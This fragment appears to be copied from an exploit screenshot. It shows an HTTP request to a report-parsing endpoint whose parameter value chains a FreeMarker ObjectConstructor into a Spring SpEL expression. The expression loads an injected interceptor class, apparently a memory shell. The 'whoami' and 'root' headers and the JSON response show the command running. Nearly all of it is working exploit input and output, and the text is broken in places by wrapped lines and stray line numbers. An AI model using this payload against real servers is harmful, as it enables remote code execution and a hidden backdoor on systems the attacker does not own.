 cUfyBgg: whoami
{
"sql":"select '${x}'",
"dbSource":"",
"type":"0",
"paramArray":
"[{\"paramName\": \"x\", \"paramTxt\": \"123\", \"orderNum\":
1, \"tableIndex\": 1, \"id\": \"\", \"paramValue\": \"${\\\"fr
eemarker.template.utility.ObjectConstructor\\\"?new()(\\\"org.
springframework.expression.spel.standard.SpelExpressionParser\
\\").parseExpression(\\\"{T(java.lang.Thread).currentThread().
getContextClassLoader().loadClass('org.springframework.express
ion.Createsessioninterceptoryei').newInstance()}\\\").getValue
()}\", \"extJson\": \"\", \"_index\": 0, \"_rowKey\": \"105\"}
]"
}
ers,accept-encoding
10 AskZkKm: root
11 Content-Length: 323
12
13 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":
"[org.springframework.expression.createse
ryei@4b0c0f24]",
"fieldText":
"[org.springframework.expression.createse
ryei@4b0c0f24]",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1714748943268
}